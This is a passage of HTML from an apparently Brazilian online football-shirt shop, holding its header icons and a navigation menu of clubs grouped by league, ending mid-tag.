            <a class="header__action-item-link header__cart-toggle" href="/pages/pagina-de-rastreio">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28px" height="28px" fill="var(--color-icons-header)" viewBox="0 0 512 512"><path d="M256,32C167.67,32,96,96.51,96,176c0,128,160,304,160,304S416,304,416,176C416,96.51,344.33,32,256,32Zm0,224a64,64,0,1,1,64-64A64.07,64.07,0,0,1,256,256Z"/></svg>
                  </span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header">
                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="nav-bar__link link" data-type="menuitem">Lançamentos</a></li><li class="nav-bar__item"><a href="/collections/novidades/Novidades" class="nav-bar__link link" data-type="menuitem">Novidades</a></li><li class="nav-bar__item"><a href="/collections/kit-infantil/Kit-Infantil" class="nav-bar__link link" data-type="menuitem">Infantil</a></li><li class="nav-bar__item"><a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Clubes<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/premier-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/afc-bournemouth" class="nav-dropdown__link link" data-type="menuitem">AFC Bournemouth</a></li><li class="nav-dropdown__item"><a href="/collections/aston-villa" class="nav-dropdown__link link" data-type="menuitem">Aston Villa</a></li><li class="nav-dropdown__item"><a href="/collections/brentford" class="nav-dropdown__link link" data-type="menuitem">Brentford</a></li><li class="nav-dropdown__item"><a href="/collections/burnley" class="nav-dropdown__link link" data-type="menuitem">Burnley</a></li><li class="nav-dropdown__item"><a href="/collections/brighton" class="nav-dropdown__link link" data-type="menuitem">Brighton</a></li><li class="nav-dropdown__item"><a href="/collections/chelsea" class="nav-dropdown__link link" data-type="menuitem">Chelsea</a></li><li class="nav-dropdown__item"><a href="/collections/crystal-palace" class="nav-dropdown__link link" data-type="menuitem">Crystal Palace</a></li><li class="nav-dropdown__item"><a href="/collections/everton" class="nav-dropdown__link link" data-type="menuitem">Everton</a></li><li class="nav-dropdown__item"><a href="/collections/fulham-1" class="nav-dropdown__link link" data-type="menuitem">Fulham</a></li><li class="nav-dropdown__item"><a href="/collections/leeds-united" class="nav-dropdown__link link" data-type="menuitem">Leeds United</a></li><li class="nav-dropdown__item"><a href="/collections/manchester-united" class="nav-dropdown__link link" data-type="menuitem">Manchester United</a></li><li class="nav-dropdown__item"><a href="/collections/newcastle-united" class="nav-dropdown__link link" data-type="menuitem">Newcastle United</a></li><li class="nav-dropdown__item"><a href="/collections/nottingham-forest" class="nav-dropdown__link link" data-type="menuitem">Nottingham Forest</a></li><li class="nav-dropdown__item"><a href="/collections/sunderland" class="nav-dropdown__link link" data-type="menuitem">Sunderland</a></li><li class="nav-dropdown__item"><a href="/collections/tottenham" class="nav-dropdown__link link" data-type="menuitem">Tottenham</a></li><li class="nav-dropdown__item"><a href="/collections/west-ham" class="nav-dropdown__link link" data-type="menuitem">West Ham</a></li><li class="nav-dropdown__item"><a href="/collections/wolverhampton" class="nav-dropdown__link link" data-type="menuitem">Wolverhampton</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/la-liga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/alaves" class="nav-dropdown__link link" data-type="menuitem">Alavés</a></li><li class="nav-dropdown__item"><a href="/collections/almeria" class="nav-dropdown__link link" data-type="menuitem">Almeria</a></li><li class="nav-dropdown__item"><a href="/collections/athletic-bilbao" class="nav-dropdown__link link" data-type="menuitem">Athletic Bilbao</a></li><li class="nav-dropdown__item"><a href="/collections/camisas-de-time" class="nav-dropdown__link link" data-type="menuitem">Barcelona</a></li><li class="nav-dropdown__item"><a href="/collections/betis" class="nav-dropdown__link link" data-type="menuitem">Bétis</a></li><li class="nav-dropdown__item"><a href="/collections/celta-de-vigo" class="nav-dropdown__link link" data-type="menuitem">Celta de Vigo</a></li><li class="nav-dropdown__item"><a href="/collections/cadiz" class="nav-dropdown__link link" data-type="menuitem">Cádiz</a></li><li class="nav-dropdown__item"><a href="/collections/getafe" class="nav-dropdown__link link" data-type="menuitem">Getafe</a></li><li class="nav-dropdown__item"><a href="/collections/girona" class="nav-dropdown__link link" data-type="menuitem">Girona</a></li><li class="nav-dropdown__item"><a href="/collections/las-palmas" class="nav-dropdown__link link" data-type="menuitem">Las Palmas</a></li><li class="nav-dropdown__item"><a href="/collections/mallorca" class="nav-dropdown__link link" data-type="menuitem">Mallorca</a></li><li class="nav-dropdown__item"><a href="/collections/osasuna" class="nav-dropdown__link link" data-type="menuitem">Osasuna</a></li><li class="nav-dropdown__item"><a href="/collections/rayo-vallecano" class="nav-dropdown__link link" data-type="menuitem">Rayo Vallecano</a></li><li class="nav-dropdown__item"><a href="/collections/real-sociedad" class="nav-dropdown__link link" data-type="menuitem">Real Sociedad</a></li><li class="nav-dropdown__item"><a href="/collections/real-madrid" class="nav-dropdown__link link" data-type="menuitem">Real Madrid</a></li><li class="nav-dropdown__item"><a href="/collections/sevilla" class="nav-dropdown__link link" data-type="menuitem">Sevilla</a></li><li class="nav-dropdown__item"><a href="/collections/valencia" class="nav-dropdown__link link" data-type="menuitem">Valência</a></li><li class="nav-dropdown__item"><a href="/collections/villarreal" class="nav-dropdown__link link" data-type="menuitem">Villarreal</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/bundesliga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/1899-hoffenheim" class="nav-dropdown__link link" data-type="menuitem">1899 Hoffenheim</a></li><li class="nav-dropdown__item"><a href="/collections/augsburg" class="nav-dropdown__link link" data-type="menuitem">Augsburg</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-leverkusen" class="nav-dropdown__link link" data-type="menuitem">Bayern Leverkusen</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-de-munique" class="nav-dropdown__link link" data-type="menuitem">Bayern de Munique</a></li><li class="nav-dropdown__item"><a href="/collections/bochum" class="nav-dropdown__link link" data-type="menuitem">Bochum</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-dortmund" class="nav-dropdown__link link" data-type="menuitem">Borussia Dortmund</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-monchengladbach" class="nav-dropdown__link link" data-type="menuitem">Borussia Mönchengladbach</a></li><li class="nav-dropdown__item"><a href="/collections/colonia" class="nav-dropdown__link link" data-type="menuitem">Colônia</a></li><li class="nav-dropdown__item"><a href="/collections/darmstadt" class="nav-dropdown__link link" data-type="menuitem">Darmstadt</a></li><li class="nav-dropdown__item"><a href="/collections/eintracht-frankfurt" class="nav-dropdown__link link" data-type="menuitem">Eintracht Frankfurt</a></li><li class="nav-dropdown__item"><a href="/collections/heidenheim" class="nav-dropdown__link link" data-type="menuitem">Heidenheim</a></li><li class="nav-dropdown__item"><a href="/collections/rb-leipzig" class="nav-dropdown__link link" data-type="menuitem">RB Leipzig</a></li><li class="nav-dropdown__item"><a href="/collections/sc-freiburg" class="nav-dropdown__link link" data-type="menuitem">SC Freiburg</a></li><li class="nav-dropdown__item"><a href="/collections/stuttgart" class="nav-dropdown__link link" data-type="menuitem">Stuttgart</a></li><li class="nav-dropdown__item"><a href="/collections/union-berlin" class="nav-dropdown__link link" data-type="menuitem">Union Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/vfl-wolfsburg" class="nav-dropdown__link link" data-type="menuitem">VFL Wolfsburg</a></li><li class="nav-dropdown__item"><a href="/collections/werder-bremen" class="nav-dropdown__link link" data-type="menuitem">Werder Bremen</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/ligue-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/lens" class="nav-dropdown__link link" data-type="menuitem">Lens</a></li><li class="nav-dropdown__item"><a href="/collections/lille" class="nav-dropdown__link link" data-type="menuitem">Lille</a></li><li class="nav-dropdown__item"><a href="/collections/lyon" class="nav-dropdown__link link" data-type="menuitem">Lyon</a></li><li class="nav-dropdown__item"><a href="/collections/nantes" class="nav-dropdown__link link" data-type="menuitem">Nantes</a></li><li class="nav-dropdown__item"><a href="/collections/olympique-de-marseille" class="nav-dropdown__link link" data-type="menuitem">Olympique de Marseille</a></li><li class="nav-dropdown__item"><a href="/collections/psg" class="nav-dropdown__link link" data-type="menuitem">PSG</a></li><li class="nav-dropdown__item"><a href="/collections/rc-strasbourg" class="nav-dropdown__link link" data-type="menuitem">RC Strasbourg</a></li><li class="nav-dropdown__item"><a href="/collections/stade-rennais" class="nav-dropdown__link link" data-type="menuitem">Stade Rennais</a></li><li class="nav-dropdown__item"><a href="/collections/toulouse" class="nav-dropdown__link link" data-type="menuitem">Toulouse</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/mls" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atlanta-united" class="nav-dropdown__link link" data-type="menuitem">Atlanta United</a></li><li class="nav-dropdown__item"><a href="/collections/austin" class="nav-dropdown__link link" data-type="menuitem">Austin</a></li><li class="nav-dropdown__item"><a href="/collections/chicago-fire" class="nav-dropdown__link link" data-type="menuitem">Chicago Fire</a></li><li class="nav-dropdown__item"><a href="/collections/dc-united" class="nav-dropdown__link link" data-type="menuitem">DC United</a></li><li class="nav-dropdown__item"><a href="/collections/inter-miami" class="nav-dropdown__link link" data-type="menuitem">Inter Miami</a></li><li class="nav-dropdown__item"><a href="/collections/la-galaxy" class="nav-dropdown__link link" data-type="menuitem">LA Galaxy</a></li><li class="nav-dropdown__item"><a href="/collections/minnesota-united" class="nav-dropdown__link link" data-type="menuitem">Minnesota United</a></li><li class="nav-dropdown__item"><a href="/collections/nashville-sc" class="nav-dropdown__link link" data-type="menuitem">Nashville SC</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-city" class="nav-dropdown__link link" data-type="menuitem">New York City</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-red-bulls" class="nav-dropdown__link link" data-type="menuitem">New York Red Bulls</a></li><li class="nav-dropdown__item"><a href="/collections/orlando-city" class="nav-dropdown__link link" data-type="menuitem">Orlando City</a></li><li class="nav-dropdown__item"><a href="/collections/philadelphia-union" class="nav-dropdown__link link" data-type="menuitem">Philadelphia Union</a></li><li class="nav-dropdown__item"><a href="/collections/portland-timbers" class="nav-dropdown__link link" data-type="menuitem">Portland Timbers</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/seattle-sounders" class="nav-dropdown__link link" data-type="menuitem">Seattle Sounders</a></li><li class="nav-dropdown__item"><a href="/collections/toronto-fc" class="nav-dropdown__link link" data-type="menuitem">Toronto FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/serie-a-tim" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atalanta" class="nav-dropdown__link link" data-type="menuitem">Atalanta</a></li><li class="nav-dropdown__item"><a href="/collections/bologna" class="nav-dropdown__link link" data-type="menuitem">Bologna</a></li><li class="nav-dropdown__item"><a href="/collections/cagliari" class="nav-dropdown__link link" data-type="menuitem">Cagliari</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/como" class="nav-dropdown__link link" data-type="menuitem">Como</a></li><li class="nav-dropdown__item"><a href="/collections/genoa" class="nav-dropdown__link link" data-type="menuitem">Genoa</a></li><li class="nav-dropdown__item"><a href="/collections/hellas-verona" class="nav-dropdown__link link" data-type="menuitem">Hellas Verona</a></li><li class="nav-dropdown__item"><a href="/collections/juventus" class="nav-dropdown__link link" data-type="menuitem">Juventus</a></li><li class="nav-dropdown__item"><a href="/collections/lazio" class="nav-dropdown__link link" data-type="menuitem">Lazio</a></li><li class="nav-dropdown__item"><a href="/collections/milan" class="nav-dropdown__link link" data-type="menuitem">Milan</a></li><li class="nav-dropdown__item"><a href="/collections/monza" class="nav-dropdown__link link" data-type="menuitem">Monza</a></li><li class="nav-dropdown__item"><a href="/collections/napoli" class="nav-dropdown__link link" data-type="menuitem">Napoli</a></li><li class="nav-dropdown__item"><a href="/collections/sassuolo" class="nav-dropdown__link link" data-type="menuitem">Sassuolo</a></li><li class="nav-dropdown__item"><a href="/collections/salernitana" class="nav-dropdown__link link" data-type="menuitem">Salernitana</a></li><li class="nav-dropdown__item"><a href="/collections/torino" class="nav-dropdown__link link" data-type="menuitem">Torino</a></li><li class="nav-dropdown__item"><a href="/collections/udinese" class="nav-dropdown__link link" data-type="menuitem">Udinese</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/saudi-pro-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-6" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahli" class="nav-dropdown__link link" data-type="menuitem">Al-Ahli</a></li><li class="nav-dropdown__item"><a href="/collections/al-hilal" class="nav-dropdown__link link" data-type="menuitem">Al-Hilal</a></li><li class="nav-dropdown__item"><a href="/collections/al-ittihad-fc" class="nav-dropdown__link link" data-type="menuitem">Al-Ittihad FC</a></li><li class="nav-dropdown__item"><a href="/collections/al-nassr" class="nav-dropdown__link link" data-type="menuitem">Al Nassr</a></li><li class="nav-dropdown__item"><a href="/collections/al-sadd" class="nav-dropdown__link link" data-type="menuitem">Al-Sadd</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/campeonato-argentino" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-7" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/boca-juniors" class="nav-dropdown__link link" data-type="menuitem">Boca Juniors</a></li><li class="nav-dropdown__item"><a href="/collections/estudiantes" class="nav-dropdown__link link" data-type="menuitem">Estudiantes</a></li><li class="nav-dropdown__item"><a href="/collections/racing-club" class="nav-dropdown__link link" data-type="menuitem">Racing Club</a></li><li class="nav-dropdown__item"><a href="/collections/river-plate" class="nav-dropdown__link link" data-type="menuitem">River Plate</a></li><li class="nav-dropdown__item"><a href="/collections/rosario-central" class="nav-dropdown__link link" data-type="menuitem">Rosário Central</a></li><li class="nav-dropdown__item"><a href="/collections/newells-old-boys" class="nav-dropdown__link link" data-type="menuitem">Newell's Old Boys</a></li><li class="nav-dropdown__item"><a href="/collections/san-lorenzo" class="nav-dropdown__link link" data-type="menuitem">San Lorenzo</a></li><li class="nav-dropdown__item"><a href="/collections/velez-sarsfield" class="nav-dropdown__link link" data-type="menuitem">Vélez Sarsfield</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/efl-championship" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-8" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/birmingham-city" class="nav-dropdown__link link" data-type="menuitem">Birmingham City</a></li><li class="nav-dropdown__item"><a href="/collections/blackburn-rovers" class="nav-dropdown__link link" data-type="menuitem">Blackburn Rovers</a></li><li class="nav-dropdown__item"><a href="/collections/cardiff-city" class="nav-dropdown__link link" data-type="menuitem">Cardiff City</a></li><li class="nav-dropdown__item"><a href="/collections/coventry-city" class="nav-dropdown__link link" data-type="menuitem">Coventry City</a></li><li class="nav-dropdown__item"><a href="/collections/huddersfield-town" class="nav-dropdown__link link" data-type="menuitem">Huddersfield Town</a></li><li class="nav-dropdown__item"><a href="/collections/hull-city" class="nav-dropdown__link link" data-type="menuitem">Hull City</a></li><li class="nav-dropdown__item"><a href="/collections/ipswich-town" class="nav-dropdown__link link" data-type="menuitem">Ipswich Town</a></li><li class="nav-dropdown__item"><a href="/collections/leicester" class="nav-dropdown__link link" data-type="menuitem">Leicester</a></li><li class="nav-dropdown__item"><a href="/collections/luton-town" class="nav-dropdown__link link" data-type="menuitem">Luton Town</a></li><li class="nav-dropdown__item"><a href="/collections/middlesbrough" class="nav-dropdown__link link" data-type="menuitem">Middlesbrough</a></li><li class="nav-dropdown__item"><a href="/collections/millwall" class="nav-dropdown__link link" data-type="menuitem">Millwall</a></li><li class="nav-dropdown__item"><a href="/collections/norwich" class="nav-dropdown__link link" data-type="menuitem">Norwich</a></li><li class="nav-dropdown__item"><a href="/collections/stoke-city" class="nav-dropdown__link link" data-type="menuitem">Stoke City</a></li><li class="nav-dropdown__item"><a href="/collections/swansea-city" class="nav-dropdown__link 